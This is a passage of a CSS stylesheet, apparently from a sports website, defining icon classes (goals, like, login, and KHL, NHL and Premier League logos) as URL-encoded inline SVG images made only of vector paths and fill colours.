7.2%200-10%204.5-10%2011.7%22%2F%3E%3Cpath%20id%3D%22XMLID_59_%22%20class%3D%22st0%22%20d%3D%22M254.3%2056.4c0%2014.8-7.1%2026-21.9%2026-8%200-13.6-4-15.8-9.1v8h-15.2V1.6L217.5.2v35.5c2.3-4.7%207.5-8.5%2015-8.5%2014.7%200%2021.9%2011.2%2021.9%2026m-16.2-.4c0-7.5-2.9-13.1-10.6-13.1-6.6%200-10.2%204.7-10.2%2012.3v5.6c0%207.6%203.6%2012.3%2010.2%2012.3%207.7%200%2010.6-5.6%2010.6-13.1v-4z%22%2F%3E%3Cpath%20id%3D%22XMLID_56_%22%20class%3D%22st0%22%20d%3D%22M259.6%2056.1v-2.7c0-15.3%208.7-26.3%2026.4-26.3s26.4%2011%2026.4%2026.3v2.7c0%2015.3-8.7%2026.3-26.4%2026.3s-26.4-11-26.4-26.3m36.8-3.8c0-7-2.9-12.6-10.4-12.6s-10.4%205.6-10.4%2012.6v4.9c0%207%202.9%2012.6%2010.4%2012.6s10.4-5.6%2010.4-12.6v-4.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_53_%22%20class%3D%22st0%22%20d%3D%22M317.9%2056.1v-2.7c0-15.3%208.7-26.3%2026.4-26.3s26.4%2011%2026.4%2026.3v2.7c0%2015.3-8.7%2026.3-26.4%2026.3-17.8%200-26.4-11-26.4-26.3m36.8-3.8c0-7-2.9-12.6-10.4-12.6s-10.4%205.6-10.4%2012.6v4.9c0%207%202.9%2012.6%2010.4%2012.6s10.4-5.6%2010.4-12.6v-4.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_33_%22%20class%3D%22st0%22%20d%3D%22M392.8%2053.5l15.9-25.3h17l-16.6%2026.2%2017.3%2026.9h-17.1l-16.5-26v26h-16V1.6l16-1.5%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-goals { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-77%20-15.5%20512%20512%22%3E%3Cpath%20d%3D%22M295.2%2012.4c-37.2-18.9-76.9-27.9-116-27.9-93.2%200-183%2051-228.2%20139.8-64.2%20125.9-14.1%20280%20111.8%20344.2%2037.2%2019%2076.9%2027.9%20116%2027.9%2093.2%200%20183-51.1%20228.3-139.8%2064.1-125.9%2014-280-111.9-344.2zm100%20243.5c-.2%203.3-.5%206.6-.9%209.8l-58.9%2054.4-9.4%2079.6c-10.8%209.9-22.6%2018.7-35.2%2026.4-21.5%2012.9-44.9%2021.9-69.3%2026.8l-69.9-39.2L73%20429.4C50.1%20416.6%2030%20400%2013.2%20380%204.4%20369.6-3.4%20358.4-10%20346.5l15.7-78.6-39.2-70c3.9-19.3%2010.4-38%2019.5-55.9%209-17.7%2020.4-34%2033.7-48.5l79.6-9.4%2054.4-58.9c8.5-1%2017-1.5%2025.5-1.5%2016.7%200%2033.4%202%2049.6%205.8%2014%203.3%2027.7%208.1%2040.9%2014.1l33.5%2072.8%2072.7%2033.5c3.5%207.6%206.6%2015.5%209.2%2023.6%208.7%2026.8%2012.1%2054.5%2010.1%2082.4z%22%2F%3E%3Cpath%20d%3D%22M137.5%20164.5l-46.6%2091.4%2072.6%2072.6%2091.5-46.6-16.1-101.4z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-like { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-357%20245.3%2074%2080%22%3E%3Cpath%20d%3D%22M-324.2%20250.769c-1.1%202.7-1.6%205.8-2.5%209-1.5%205.6-3.6%2011.1-9.4%2014.8-.6-1.3-1.5-2.4-2.5-3.3-2.1-1.8-4.8-2.6-7.4-2.6-2.6%200-5.3.8-7.4%202.6-2.1%201.8-3.6%204.6-3.6%207.9v31c0%203.3%201.4%206.1%203.6%207.9%202.1%201.8%204.8%202.6%207.4%202.6%202.6%200%205.3-.8%207.4-2.6.5-.4%201-.9%201.4-1.5%201.5%201.2%203.1%202%204.7%202.4%207.9%202.4%2012.7%205.1%2028.3%206.1%203.8.1%207.8-.8%2010.7-2.1%203.3-1.6%206.3-4.4%206.9-8.4%201-6.9%203.1-17%203.6-25.4.2-3.4-.2-6.9-2.2-9.8-2-2.9-5.5-4.7-10.1-5.3-4.5-.6-9.4-.6-13.4-.3%202.6-6%204.6-11.8%204.5-16.9-.1-3.2-1-6.3-3.3-8.5s-5.7-3.2-9.7-3.2c-4.2.1-6%203.1-7%205.6zm6.9.5c3.1%200%204.8.7%205.7%201.6.9.9%201.4%202.1%201.4%204.3-.3%204.2-3.3%2014.2-8%2023.3%208.7-.1%2015.5-1.1%2022-.3%203.6.4%205.1%201.5%206%202.8.9%201.3%201.3%203.4%201.1%206.1-.4%207.7-2.4%2017.6-3.5%2024.8-.2%201.7-1.3%202.9-3.5%203.9-2.1%201-5.2%201.6-7.8%201.6-15.1-1-18.5-3.4-27-5.9-2.9-1-4-3.1-4-5.2v-27.4c8.9-4.7%2012.3-12.9%2014.1-19.5%201.2-4.3%201.8-10.1%203.5-10.1zm-28.7%2023.6c1.4%200%202.7.4%203.6%201.2.7.6%201.3%201.4%201.4%202.7v31.7c0%201.7-.6%202.6-1.4%203.3-.9.7-2.2%201.2-3.6%201.2s-2.7-.5-3.6-1.2c-.9-.7-1.4-1.6-1.4-3.3v-31c0-1.7.5-2.6%201.4-3.3%201.2-.9%202.5-1.3%203.6-1.3z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-login { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-242%20152.5%2090%2090%22%3E%3Cpath%20d%3D%22M-197%20152.538c-24.8%200-45%2020.2-45%2045s20.2%2045%2045%2045%2045-20.2%2045-45-20.2-45-45-45zm0%206c21.6%200%2039%2017.4%2039%2039%200%207.3-2%2014.1-5.5%2020a44.8%2044.8%200%200%200-33.5-15%2044.8%2044.8%200%200%200-33.5%2015c-3.5-5.8-5.5-12.7-5.5-20%200-21.6%2017.4-39%2039-39zm0%203c-10.5%200-19%208.5-19%2019s8.5%2019%2019%2019%2019-8.5%2019-19-8.5-19-19-19zm0%206c7.2%200%2013%205.8%2013%2013s-5.8%2013-13%2013-13-5.8-13-13%205.8-13%2013-13zm0%2041c12%200%2022.8%205.5%2029.9%2014-7.1%208.5-17.9%2014-29.9%2014s-22.8-5.4-29.9-14c7.1-8.5%2017.9-14%2029.9-14z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-logo-khl { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2094.6%2031.9%22%3E%3Cstyle%3E.st0%7Bfill%3A%2316498d%7D.st1%7Bfill%3A%23010101%7D.st2%7Bfill%3A%23e92325%7D%3C%2Fstyle%3E%3Cg%20id%3D%22XMLID_1_%22%3E%3Cpath%20id%3D%22XMLID_3_%22%20class%3D%22st0%22%20d%3D%22M39.9%205v22.2c0%20.9-.5%201.4-1.4%201.4h-1.2c-.9%200-1.4-.5-1.4-1.4V5c0-.9.5-1.4%201.4-1.4h1.2c.9%200%201.4.5%201.4%201.4zm9.7.2l-4.7%2010.5%205%2011.2c.4.9%200%201.6-1.1%201.6h-1.6c-.8%200-1.3-.3-1.6-1.1L41%2016.6c-.3-.6-.3-1.1%200-1.8l4.4-10.2c.3-.7.8-1.1%201.6-1.1h1.5c1%20.1%201.5.8%201.1%201.7z%22%2F%3E%3Cpath%20id%3D%22XMLID_8_%22%20class%3D%22st0%22%20d%3D%22M65.5%205v22.2c0%20.9-.5%201.4-1.4%201.4h-1.3c-.9%200-1.4-.5-1.4-1.4v-9.1H55v9.1c0%20.9-.5%201.4-1.4%201.4h-1.2c-.9%200-1.4-.5-1.4-1.4V5c0-.9.5-1.4%201.4-1.4h1.2c.8%200%201.4.5%201.4%201.4v9.5h6.5V5c0-.9.5-1.4%201.4-1.4h1.3c.8%200%201.3.5%201.3%201.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_10_%22%20class%3D%22st0%22%20d%3D%22M77.4%2028.5h-8.2c-.9%200-1.4-.5-1.4-1.4V5c0-.9.5-1.4%201.4-1.4h1.2c.9%200%201.4.5%201.4%201.4v20.1h5.6c.9%200%201.4.5%201.4%201.4v.7c0%20.9-.5%201.3-1.4%201.3z%22%2F%3E%3C%2Fg%3E%3Cpath%20id%3D%22XMLID_2_%22%20class%3D%22st0%22%20d%3D%22M15.2%201.5C6.8%201.5%200%208.3%200%2016.7s6.8%2015.2%2015.2%2015.2c8.4%200%2015.2-6.8%2015.2-15.2S23.5%201.5%2015.2%201.5zm0%2025.9c-5.9%200-10.7-4.8-10.7-10.7S9.3%206%2015.2%206s10.7%204.8%2010.7%2010.7-4.8%2010.7-10.7%2010.7z%22%2F%3E%3Cg%20id%3D%22XMLID_15_%22%3E%3Cpath%20id%3D%22XMLID_21_%22%20d%3D%22M80%2023.1c-.7%200-.9-.4-.9-.9s.2-.9.9-.9.9.4.9.9c0%20.6-.2.9-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_19_%22%20d%3D%22M87.7%2020.3v.4c0%201.6-1%202.5-2.8%202.5-1.8%200-2.7-.9-2.7-2.5%200-.3.1-.5.5-.5h.4c.4%200%20.5.2.5.6%200%20.8.3%201.2%201.3%201.2.9%200%201.3-.4%201.3-1.2v-.3c0-.5-.2-.9-.9-1.2l-1.7-.8c-.9-.4-1.5-1.1-1.5-2.2V16c0-1.6.9-2.5%202.7-2.5%201.8%200%202.7.9%202.7%202.5v.1c0%20.3-.1.5-.5.5h-.4c-.4%200-.5-.2-.5-.5V16c0-.8-.3-1.2-1.2-1.2s-1.2.4-1.2%201.2v.2c0%20.6.2.9.8%201.2l1.6.8c1%20.4%201.6%201%201.6%202.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_16_%22%20d%3D%22M89.8%2011h.4c.3%200%20.5.2.5.5v10.9c0%20.3-.2.5-.5.5h-.4c-.3%200-.5-.2-.5-.5V11.6c0-.4.2-.6.5-.6zm4.6%203.2l-1.7%203.9%201.8%204.3c.2.4%200%20.6-.4.6h-.5c-.3%200-.5-.1-.6-.4l-1.8-4.1c-.1-.2-.1-.5%200-.7l1.7-3.8c.1-.3.3-.4.6-.4h.5c.4%200%20.6.2.4.6z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_12_%22%3E%3Cpath%20id%3D%22XMLID_14_%22%20class%3D%22st1%22%20d%3D%22M10.5%2015.3h3.4l-1.6%204.3H8.7l1.8-4.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_13_%22%20class%3D%22st1%22%20d%3D%22M29.8.6l-5.9%2011.5c-1%202-3%203.2-5.3%203.2H15l-1.6%204.3h6.4c1.3%200%202.6-.5%203.6-1.5l.6-.6c.5-.5.8-1%201.1-1.6L32%20.8c.1-.4-.2-.8-.6-.8h-.6c-.4%200-.8.2-1%20.6z%22%2F%3E%3C%2Fg%3E%3Cpath%20id%3D%22XMLID_23_%22%20class%3D%22st2%22%20d%3D%22M6.1%2022.4c1.9%203%205.2%205%209%205s7.1-2%209-5h-18z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-logo-nhl { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-74%2061.1%2094.6%2031.9%22%3E%3Cstyle%3E.st0%7Bfill%3A%231a9ed5%7D.st1%7Bfill%3A%23010101%7D%3C%2Fstyle%3E%3Cg%20id%3D%22XMLID_15_%22%3E%3Cpath%20id%3D%22XMLID_21_%22%20d%3D%22M6%2084.2c-.7%200-.9-.4-.9-.9s.2-.9.9-.9.9.4.9.9c0%20.6-.2.9-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_19_%22%20d%3D%22M13.7%2081.4v.4c0%201.6-1%202.5-2.8%202.5s-2.7-.9-2.7-2.5c0-.3.1-.5.5-.5h.4c.4%200%20.5.2.5.6%200%20.8.3%201.2%201.3%201.2.9%200%201.3-.4%201.3-1.2v-.3c0-.5-.2-.9-.9-1.2l-1.7-.8c-.9-.4-1.5-1.1-1.5-2.2v-.3c0-1.6.9-2.5%202.7-2.5%201.8%200%202.7.9%202.7%202.5v.1c0%20.3-.1.5-.5.5h-.4c-.4%200-.5-.2-.5-.5v-.1c0-.8-.3-1.2-1.2-1.2s-1.2.4-1.2%201.2v.2c0%20.6.2.9.8%201.2l1.6.8c1%20.4%201.6%201%201.6%202.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_16_%22%20d%3D%22M15.8%2072.1h.4c.3%200%20.5.2.5.5v10.9c0%20.3-.2.5-.5.5h-.4c-.3%200-.5-.2-.5-.5V72.7c0-.4.2-.6.5-.6zm4.6%203.2l-1.7%203.9%201.8%204.3c.2.4%200%20.6-.4.6h-.5c-.3%200-.5-.1-.6-.4l-1.8-4.1c-.1-.2-.1-.5%200-.7l1.7-3.8c.1-.3.3-.4.6-.4h.5c.4%200%20.6.2.4.6z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_55_%22%3E%3Cpath%20id%3D%22XMLID_56_%22%20class%3D%22st0%22%20d%3D%22M-34.7%2070.8s.5%202.9.5%209.2v8.3c0%20.9-.5%201.4-1.4%201.4h-1.2c-.9%200-1.4-.5-1.4-1.4V66.1c0-.9.5-1.4%201.4-1.4h1.6c.8%200%201.3.4%201.6%201.1l3.8%209.6c2.2%205.5%202.9%208.1%202.9%208.1s-.6-2.6-.6-9.3v-8.1c0-.9.5-1.4%201.4-1.4h1.2c.9%200%201.4.5%201.4%201.4v22.2c0%20.9-.5%201.4-1.4%201.4h-1.6c-.7%200-1.3-.3-1.5-1.1l-3.9-9.8c-1.8-5-2.8-8-2.8-8z%22%2F%3E%3Cpath%20id%3D%22XMLID_58_%22%20class%3D%22st0%22%20d%3D%22M-6.6%2066.1v22.2c0%20.9-.5%201.4-1.4%201.4h-1.3c-.9%200-1.4-.5-1.4-1.4v-9.1h-6.5v9.1c0%20.9-.5%201.4-1.4%201.4h-1.2c-.9%200-1.4-.5-1.4-1.4V66.1c0-.9.5-1.4%201.4-1.4h1.2c.9%200%201.4.5%201.4%201.4v9.5h6.5v-9.5c0-.9.5-1.4%201.4-1.4H-8c.9%200%201.4.5%201.4%201.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_60_%22%20class%3D%22st0%22%20d%3D%22M5.4%2089.6h-8.2c-.9%200-1.4-.5-1.4-1.4V66.1c0-.9.5-1.4%201.4-1.4h1.2c.9%200%201.4.5%201.4%201.4v20.1h5.6c.9%200%201.4.5%201.4%201.4v.7c0%20.9-.5%201.3-1.4%201.3z%22%2F%3E%3C%2Fg%3E%3Cpath%20id%3D%22XMLID_1_%22%20class%3D%22st0%22%20d%3D%22M-58.8%2062.6c-8.4%200-15.2%206.8-15.2%2015.2S-67.2%2093-58.8%2093s15.2-6.8%2015.2-15.2c-.1-8.4-6.9-15.2-15.2-15.2zm0%2025.9c-5.9%200-10.7-4.8-10.7-10.7%200-5.9%204.8-10.7%2010.7-10.7s10.7%204.8%2010.7%2010.7-4.8%2010.7-10.7%2010.7z%22%2F%3E%3Cg%20id%3D%22XMLID_12_%22%3E%3Cpath%20id%3D%22XMLID_14_%22%20class%3D%22st1%22%20d%3D%22M-63.5%2076.4h3.4l-1.6%204.3h-3.6l1.8-4.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_13_%22%20class%3D%22st1%22%20d%3D%22M-44.2%2061.7l-5.9%2011.5c-1%202-3%203.2-5.3%203.2H-59l-1.6%204.3h6.4c1.3%200%202.6-.5%203.6-1.5l.6-.6c.5-.5.8-1%201.1-1.6l6.9-15.1c.1-.4-.2-.8-.6-.8h-.6c-.4%200-.8.2-1%20.6z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-logo-premierleague { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20432.6%2081.7%22%3E%3Cstyle%3E.st0%7Bfill%3A%23e52035%7D.st1%7Bfill%3A%231d1e40%7D.st2%7Bfill%3A%23e52136%7D.st3%7Bfill%3A%23676766%7D.st4%7Bfill%3A%23e73237%7D.st5%7Bfill%3A%23fff%7D.st6%7Bfill%3A%238d9da6%7D%3C%2Fstyle%3E%3Cpath%20class%3D%22st0%22%20d%3D%22M139.1%2037.2V36c0-1.5.6-2%201.6-2.1l.7-.1c2.6-.2%203.4-1.4%203.4-3.7v-7.3c0-2.5-1.3-4.1-4.5-4.1h-3.8v31c0%201.4-.7%202.1-2.1%202.1h-1.9c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h7.8c7.2%200%2010.6%203.9%2010.6%209.4v7.2c0%205.8-3.2%209.3-9%209.3h-.7c-1.3%200-2.1-.7-2.1-2zM171.7%2051.6h-2.2c-1.3%200-2.1-.6-2.6-1.9l-4.2-12.6h-3.9v12.4c0%201.4-.8%202.1-2.1%202.1h-1.9c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h7.8c7.2%200%2010.6%203.9%2010.6%209.4v5.1c0%203.7-1.5%206.6-4.7%208.2l4.8%2013.2c.6%201.4-.1%202.4-1.6%202.4zm-12.9-19.8h3.8c3.3%200%204.6-1.6%204.6-4.1v-5.1c0-2.5-1.3-4.1-4.6-4.1h-3.8v13.3zM192.2%2051.6h-13.8c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h13.8c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-9.8v11h8.2c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-8.2v11.4h9.8c1.4%200%202.1.7%202.1%202.1v1.1c-.1%201.4-.8%202.1-2.1%202.1zM201.6%2025.1s.2%203.5.2%208.8v15.7c0%201.4-.8%202.1-2.1%202.1H198c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h2.5c1.2%200%202%20.6%202.4%201.7l4.4%2012.7c1.5%204.3%202.7%208.2%202.7%208.2s1.1-3.7%202.7-8.3l4.4-12.6c.4-1.1%201.2-1.7%202.4-1.7h2.5c1.4%200%202.1.8%202.1%202.1v34.2c0%201.4-.7%202.1-2.1%202.1h-1.6c-1.4%200-2.1-.7-2.1-2.1V33.9c0-5.2.1-8.8.1-8.8s-1.2%203.7-3%208.7l-2%206.1c-.4%201.1-1.2%201.6-2.4%201.6h-2c-1.2%200-2-.5-2.4-1.7l-2-6c-1.9-5.3-3-8.7-3-8.7zM227.9%2049.6V15.4c0-1.4.7-2.1%202.1-2.1h1.9c1.4%200%202.1.8%202.1%202.1v34.2c0%201.4-.8%202.1-2.1%202.1H230c-1.4-.1-2.1-.8-2.1-2.1zM253.5%2051.6h-13.8c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h13.8c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-9.8v11h8.2c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-8.2v11.4h9.8c1.4%200%202.1.7%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1zM276.3%2051.6h-2.2c-1.3%200-2.1-.6-2.6-1.9l-4.2-12.6h-3.9v12.4c0%201.4-.8%202.1-2.1%202.1h-1.9c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h7.8c7.2%200%2010.6%203.9%2010.6%209.4v5.1c0%203.7-1.5%206.6-4.7%208.2l4.8%2013.2c.6%201.4-.1%202.4-1.6%202.4zm-12.9-19.8h3.8c3.3%200%204.6-1.6%204.6-4.1v-5.1c0-2.5-1.3-4.1-4.6-4.1h-3.8v13.3z%22%2F%3E%3Cpath%20class%3D%22st1%22%20d%3D%22M295.6%2051.6h-12.7c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h1.9c1.4%200%202.1.8%202.1%202.1v31h8.6c1.4%200%202.1.7%202.1%202.1v1.1c.2%201.3-.6%202-2%202zM314.1%2051.6h-13.8c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h13.8c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-9.8v11h8.2c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-8.2v11.4h9.8c1.4%200%202.1.7%202.1%202.1v1.1c0%201.4-.8%202.1-2.1%202.1z%22%2F%3E%3Cpath%20class%3D%22st1%22%20d%3D%22M337.6%2051.6h-1.7c-1.3%200-2-.6-2.3-1.9l-1.7-8h-8.6l-1.7%208c-.3%201.2-1%201.9-2.3%201.9h-1.8c-1.5%200-2.2-.8-1.9-2.3l7.5-34.2c.3-1.2%201-1.9%202.3-1.9h4.2c1.3%200%202%20.7%202.3%201.9l7.5%2034.2c.4%201.5-.4%202.3-1.8%202.3zm-6.9-15l-.6-2.9c-1.9-8.8-2.3-11.9-2.5-14.6-.3%202.7-.8%206-2.6%2014.6l-.6%202.9h6.3zM350.4%2012.7c7.2%200%2010.6%204%2010.6%209.5v.7c0%201.3-.7%202.1-2.1%202.1H357c-1.4%200-2.1-.7-2.1-1.9v-.6c0-2.5-1.3-4.1-4.5-4.1-3.3%200-4.5%201.6-4.5%204.2v20c0%202.5%201.2%204.2%204.4%204.2s4.6-1.6%204.6-4.2v-6.5h-1.6c-1.4%200-2.1-.7-2.1-2.1v-1.1c0-1.4.7-2.1%202.1-2.1h5.6c1.4%200%202.1.7%202.1%202.1v16.8c0%201.4-.8%202.1-2.1%202.1h-1.6c-1.4%200-2.1-.7-2.1-2.1v-1.1c-.6%201.1-2.4%203.5-6.5%203.5-6.2%200-8.9-3.9-8.9-9.2V22.1c0-5.4%203.3-9.4%2010.6-9.4zM385.3%2015.4v27.4c0%205.5-3.4%209.5-10.6%209.5s-10.6-3.9-10.6-9.5V15.4c0-1.4.7-2.1%202.1-2.1h1.9c1.4%200%202.1.8%202.1%202.1v27.1c0%202.5%201.3%204.2%204.5%204.2%203.3%200%204.6-1.6%204.6-4.2V15.4c0-1.4.7-2.1%202.1-2.1h1.9c1.3-.1%202%20.7%202%202.1zM404.6%2051.6h-13.8c-1.4%200-2.1-.7-2.1-2.1V15.4c0-1.4.7-2.1%202.1-2.1h13.8c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-9.8v11h8.2c1.4%200%202.1.8%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1h-8.2v11.4h9.8c1.4%200%202.1.7%202.1%202.1v1.1c0%201.4-.7%202.1-2.1%202.1z%22%2F%3E%3Cg%3E%3Cpath%20class%3D%22st2%22%20d%3D%22M411.7%2051c-1%200-1.4-.6-1.4-1.3%200-.8.4-1.4%201.4-1.4s1.4.6%201.4%201.4c0%20.8-.4%201.3-1.4%201.3zM421.5%2046.7c0-.5.3-.8.8-.8h.6c.5%200%20.8.3.8.8v.3c0%202.5-1.5%204.1-4.3%204.1s-4.3-1.6-4.3-4.1v-6.9c0-2.5%201.5-4.1%204.3-4.1s4.3%201.6%204.3%204.1v.4c0%20.5-.3.8-.8.8h-.6c-.5%200-.8-.3-.8-.8v-.4c0-1.2-.6-2-2-2s-2%20.8-2%202V47c0%201.2.6%202%202%202s2-.8%202-2v-.3zM426.2%2036.3h5.6c.5%200%20.8.3.8.8v.3c0%20.4-.1.7-.2%201l-4.7%2010.5h4.1c.5%200%20.8.3.8.8v.3c0%20.5-.3.8-.8.8h-5.7c-.5%200-.8-.3-.8-.8v-.3c0-.4.1-.7.2-1l4.7-10.5h-3.9c-.5%200-.8-.3-.8-.8v-.3c-.1-.6.1-.8.7-.8z%22%2F%3E%3C%2Fg%3E%3Cg%3E%3Cpath%20class%3D%22st3%22%20d%3D%22M130.1%2066.6V66c0-2.1%201.2-3.6%203.9-3.6s3.9%201.5%203.9%203.6v.2c0%20.5-.2.7-.7.7h-.6c-.5%200-.7-.2-.7-.7V66c0-1.1-.5-1.8-1.9-1.8s-1.9.7-1.9%201.8v.4c0%201%20.5%201.6%201.4%202.2l2.4%201.6c1.3.8%202%201.9%202%203.4v.7c0%202.1-1.3%203.6-4%203.6s-4-1.5-4-3.6V74c0-.5.2-.7.7-.7h.6c.5%200%20.7.2.7.7v.3c0%201.1.6%201.8%202%201.8s2-.7%202-1.8V74c0-1.1-.4-1.6-1.4-2.2l-2.4-1.6c-1-.8-2-2-2-3.6zM144.6%2077.7c-1.4%200-2.1-.6-2.3-.9v3.9c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V65.6c0-.5.3-.7.7-.7h.6c.5%200%20.7.2.7.6v.5c.2-.4%201-1.2%202.4-1.2%201.9%200%203%201.2%203%203.2v6.3c0%202.2-1.2%203.4-3.1%203.4zm-.5-1.8c1.1%200%201.7-.6%201.7-1.6v-6c0-1.1-.6-1.6-1.7-1.6-1%200-1.8.5-1.8%201.6v6c0%201.1.8%201.6%201.8%201.6zM152.1%2071.9v2.4c0%201.1.6%201.8%201.8%201.8s1.8-.7%201.8-1.7v-.2c0-.4.3-.7.7-.7h.5c.5%200%20.7.2.7.7v.2c0%202.2-1.3%203.6-3.8%203.6s-3.8-1.4-3.8-3.6v-6c0-2.2%201.4-3.6%203.8-3.6%202.5%200%203.8%201.4%203.8%203.6v2.8c0%20.3-.1.5-.3.6-.1.1-.3.2-.5.2h-4.7zm0-3.6v2h3.6v-2c0-1.1-.5-1.8-1.8-1.8s-1.8.7-1.8%201.8zM165.6%2074c0-.5.2-.7.7-.7h.6c.5%200%20.7.3.7.7v.3c0%202.2-1.3%203.6-3.8%203.6s-3.8-1.4-3.8-3.6v-6c0-2.2%201.3-3.6%203.8-3.6s3.8%201.4%203.8%203.6v.3c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7v-.3c0-1.1-.5-1.8-1.8-1.8s-1.8.7-1.8%201.8v6c0%201.1.5%201.8%201.8%201.8%201.2%200%201.8-.7%201.8-1.8V74zM171%2063.7c-.9%200-1.2-.5-1.2-1.2s.3-1.2%201.2-1.2c.9%200%201.2.5%201.2%201.2s-.3%201.2-1.2%201.2zm-.3%201.4h.6c.5%200%20.7.3.7.7v11.1c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V65.8c0-.5.2-.7.7-.7zM181.9%2068.2V77c0%20.5-.3.7-.7.7h-.5c-.4%200-.7-.2-.7-.7v-.6c-.2.6-1%201.4-2.5%201.4-2.1%200-3.2-1.1-3.2-3.1v-.6c0-1.6.8-2.5%202.6-3.1l3.1-1v-1.8c0-1.1-.5-1.6-1.8-1.6s-1.8.6-1.8%201.6v.1c0%20.4-.2.7-.7.7h-.7c-.5%200-.7-.2-.7-.7v-.1c0-2.2%201.3-3.4%203.8-3.4%202.5-.1%203.8%201.2%203.8%203.4zm-2.1%206.2v-2.6l-2.2.7c-1.1.4-1.4.8-1.4%201.7v.5c0%201%20.5%201.5%201.7%201.5%201.4-.1%201.9-.8%201.9-1.8zM185.2%2061.5h.6c.5%200%20.7.2.7.7v14.7c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V62.3c0-.5.3-.8.7-.8zM190.3%2063.7c-.9%200-1.2-.5-1.2-1.2s.3-1.2%201.2-1.2c.9%200%201.2.5%201.2%201.2s-.3%201.2-1.2%201.2zm-.3%201.4h.6c.5%200%20.7.3.7.7v11.1c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V65.8c0-.5.3-.7.7-.7zM201%2074v.5c0%202.2-1.3%203.4-3.8%203.4s-3.7-1.2-3.7-3.4c0-.5.2-.7.7-.7h.6c.5%200%20.7.3.7.8%200%201.1.5%201.6%201.7%201.6s1.8-.5%201.8-1.6v-.4c0-.7-.3-1.2-1.2-1.6l-2.3-1.1c-1.2-.6-2-1.5-2-3v-.4c0-2.2%201.2-3.4%203.7-3.4s3.6%201.2%203.6%203.3v.1c0%20.4-.2.6-.7.6h-.6c-.5%200-.7-.2-.7-.6V68c0-1.1-.4-1.6-1.6-1.6s-1.7.6-1.7%201.6v.3c0%20.8.3%201.3%201.1%201.6l2.2%201.1c1.3.7%202.2%201.6%202.2%203zM202.6%2064.9h.7l.3-1.8c.1-.4.4-.6.9-.6s.7.3.7.7v1.7h1.7c.5%200%20.7.2.7.7v.4c0%20.5-.3.7-.7.7h-1.7v7.